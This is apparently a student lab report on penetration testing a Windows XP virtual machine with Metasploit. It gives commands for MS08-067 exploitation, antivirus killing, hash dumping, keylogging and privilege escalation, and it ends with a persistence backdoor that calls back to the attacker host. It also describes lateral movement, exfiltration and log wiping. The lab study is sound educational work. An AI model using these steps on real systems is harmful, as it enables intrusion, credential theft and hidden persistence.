















# The Attack Phase 4

## Exploitation

This phase of the process is where I demonstrate taking advantage of the vulnerabilities identified earlier. The following exploits include, among others, escalation of privilege and capturing a live screenshot.

All of the following was performed in a Kali Linux virtual machine.

I began by starting the PostgreSQL database and running the ‘**msfconsole**’ command to start the metasploit console.



By entering ‘**help**’ I get a list of various keyword commands.



To load a module to exploit a vulnerability I enter the ‘**use**’ command. In the example below, I loaded a module, which exploits the ‘Adobe Flash Plugin’.



The ‘**show payloads’** command displays all payloads compatible with this exploit.



The ‘**show targets**’ command displays a list of targets the exploit will work against.



Workspaces allows me to save results from scans etc. Here I create a new workspace and then rename it ‘NFone.’



Performing an ‘**nmap**’ scan now stores the data collected into the ‘NFone’ workspace.





The ‘**hosts**’ command allows me to view the hosts database.



The ‘**services**’ command allows me to view the services in the database.



I entered ‘**use exploit/windows/smb/ms08_067_netapi**’ to access the windows vulnerability.



I set the ‘**RHOST**’ to ‘192.168.204.131’, the Windows XP machine.



I set ‘**LHOST**’ to ‘192.168.204.129’, my Kali Linux machine.



By exploiting this vulnerability, I gained access to the ‘meterpreter’. (A payload that uses DLL injection).



I switched to incognito mode by using the command ‘**use incognito**’. This attack leaves no trace of itself on the victim machine.



I execute the command ‘**run killav**’ to terminate any anti-virus software found.



I acquired the XP shell of the machine I have infiltrated using the command ‘**shell**’.



The ‘**hashdump**’ command mines the usernames and passwords from the victim machine.



‘**getuid**’ gives me the user id of the calling process i.e., the ‘meterpreter’ session.



‘**pwd**’ displays the working directory I am currently working at.



‘**ps**’ provides a list of all processes together with their ‘pid’s’.







‘**getpid**’ shows me my current ‘pid’.



‘**migrate 1288**’ migrates me to another process, ‘1288’



I use the command ‘**screenshot**’ to perform a screen capture of the Windows XP system.







Running a ‘vnc’ script takes me into a position of having control of the victim machine.

Executing a ‘**run keylogger**’ command captures whatever a user types on the target machine. In this example, the results are saved to a file in the root directory.



To demonstrate privilege escalation, I first migrated to administrator and then use ‘**get system**’ to escalate privilege to system a/c.



‘**run checkvm**’ checks if the target machine is a real or a virtual machine.



‘**run scraper**’ gathers information such as password hashes and users, and logs them in a scraper file.



# The Attack Phase 5

## Post Exploitation

The point of the post exploitation phase is to establish the worth of the compromised machine and to keep control of the machine for future attacks. The worth of the machine may be established by the sensitivity of the data stored on it.

In my exploration of this phase, I must emphasise that I approached it for the point of view of a hacker as opposed to a penetration tester, who has great responsibilities that must be adhered to regarding the client and to her/himself.

Once I have gained access, my next step is to forge a method, which allows me to keep access by maintaining a foothold on the system. When I am satisfied that I have exhausted my attack, or at least reached a point where I am best served by a listener device on the machine, I will than want to explore for any other systems on the network, which may be of interest.

The network configuration of a compromised machine can be used to find other critical servers, name servers, subnets and relationships between machines. Cached DNS records present information of the most recent and most used by the compromised host that could be used for spotlighting any further attacks. Likewise, collating ARP table records can be useful for presenting other systems, which network with the target machine. A static ARP entry may show a critical and therefore highly valuable machine.

By moving latterly across the network I can find other systems to exploit and continue to move latterly across the network all the time exfiltration of data to my own server.

The identification of proxy servers can accommodate for good targets when they are used enterprise-wide by an organisation.

The identification of all VPN (virtual private network) connections both in and out of the compromised machine could potentially provide pathways to other systems, which to this point have not been identified. VPN’s often bypass firewalls therefore making them an ideal access point for any future attack.

Any user accounts, which could have been pillaged in the exploitation stage, are potential targets for any future social engineering or phishing exploits.

Documenting any firewalls or anti-virus software found, provides information of what can be expected on a future attack and aid preparedness for a future time.

File and printer servers provide further opportunities for penetration. File share listings can often provide material information such as backups (for important/confidential data) and source code. These servers provide a potential home where cleverly named Trojans or auto run files can be placed to await execution.

The pilferage of material held on database servers may produce some very prized information been accessed. Databases contain detailed information on users and passwords. By running a simple script on a poorly or unprotected database, a great deal of sensitive information may be obtained such as credit card information. An attacker can cherry-pick targets based on table names and metadata discovered, such as column names and comments.

The identification of client software used for communication provides various opportunities for an attacker. Business relationships can be discovered and credentials may be compromised. The discovery of messaging services also provides opportunities for masquerading or man-in-the-middle attacks.

Discovery of backup systems employed by the host provide the attacker with another means of establishing services, hosts along with allowing the attacker access to the actual backup data.

Other general items, which may be analysed having been captured, include encryption keys, application history and certain saved documents. Simply searching through document filenames alone can present an attacker with the information on which documents may warrant further examination.

It is also important to remove any evidence of a system attack. This may be achieved through methods such as log stomping (clearing all logs from the system) and availing of an encrypted backdoor (masking my traffic in an encrypted tunnel).

Prior to finishing execution of a command, will persistently backdoor the target machine with a ‘meterpreter’ script. ‘**run persistence –x –i 50 –p 4444 –r 192.168.204.129**’. This will auto start when the machine starts at regular 50 second intervals through port 4444 with the Kali Linux set as the remote host.

# Conclusion

The only difference between a white-hat and black-hat hacker is essentially that a white-hat needs to identify all the potential weak points in a system where a black-hat need only find one way in to perform his/her evil deeds. Couple that with the fact that an ethical hacker is restricted to the confines of the law to perform their duty as opposed to the absolute disregard of the law demonstrated by a wrongdoer.

What is demonstrated in this report are only a fraction of the attacks allowed within the confines of the law. It cannot be emphasised enough how important it is for any security professional to stay current with the ever evolving world of cyber threats. Organisations need to appreciate the necessity of supporting their teams tasked with defending their integrity.

According to the CSO figures, however, 92% of all malware is not injected through a backdoor as we demonstrated in our attacks; it is actually simply delivered by email. Even with all the defences in place and penetration testing performed by an organisation, one cannot over-emphasise the indispensable security that comes from simply educating staff.

# References

2017. /. The Penetration Testing Execution Standard Documentation, [Online]. 1.1,. Available at: <https://media.readthedocs.org/pdf/pentest-standard/latest/pentest-standard.pdf> [Accessed 30 October 2018].

EUGDPR – Information Portal. 2018. EUGDPR – Information Portal. [ONLINE] Available at: [https://eugdpr.org](https://eugdpr.org/). [Accessed 30 October 2018].

johnshepprdnid.github.io. 2018.  [ONLINE] Available at: <https://johnshepprdnid.github.io/NetFor-18/>. [Accessed 30 October 2018].

www.kali.org. 2018. [ONLINE] Available at: <https://www.kali.org/>. [Accessed 30 October 2018].

cve.mitre.org. 2018. [ONLINE] Available at: <http://cve.mitre.org/>. [Accessed 30 October 2018].

Latest Hacking News. 2018. Cyber Security News Archives - Latest Hacking News. [ONLINE] Available at: <https://latesthackingnews.com/category/cyber-security-news/>. [Accessed 30 October 2018].

Josh Fruhlinger. 2018. Top cybersecurity facts, figures and statistics for 2018 | CSO Online. [ONLINE] Available at: <https://www.csoonline.com/article/3153707/security/top-cybersecurity-facts-figures-and-statistics.html>. [Accessed 30 October 2018].